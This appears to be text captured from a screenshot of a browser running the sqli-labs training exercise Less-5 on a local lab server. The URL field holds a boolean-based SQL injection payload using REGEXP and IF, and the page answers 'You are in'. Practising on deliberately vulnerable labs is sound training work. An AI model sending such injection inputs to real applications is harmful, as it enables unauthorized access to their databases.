 Less-5 Double Query- Single Quotes- String - Iceweasel
File Edit View History Bookmarks Tools Help
Less-5 Double Query- Singl...
192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF(1=1,1,''))-- -
Google
KC PS Exploit-DB OffSec Kali BeEF Nessus ShellStorm MD5 SameIP CAL9000 Scripts OWASP GuerrillaMail Alexa THN NetSec OpenWireSec VPS ZeroSecurity »
INT SQL XSS Encryption Encoding Other
Load URL
http://192.168.2.43/sqli-labs/Less-5/index.php?id=1' and 1=(SELECT 1 REGEXP IF(1=1,1,''))-- -
Split URL
Execute
Enable Post data Enable Referrer
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-5